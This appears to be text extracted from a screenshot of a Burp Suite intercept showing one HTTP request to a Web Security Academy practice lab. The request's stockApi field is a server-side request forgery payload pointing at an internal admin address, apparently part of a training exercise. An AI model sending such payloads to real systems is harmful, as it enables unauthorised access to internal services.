 Request to https://ac851f021f6bedc2c082078f00ca0060.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac851f021f6bedc2c082078f00ca0060.web-security-academy.net
3 Cookie: session=yyeFlWAw7P2OZShDAty2IGcFOTrOJVAs
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:96.0) Gecko/20100101 Firefox/96.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac851f021f6bedc2c082078f00ca0060.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
0 Origin: https://ac851f021f6bedc2c082078f00ca0060.web-security-academy.net
1 Content-Length: 96
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: close
7
8 stockApi=http://192.168.0.96:8080/admin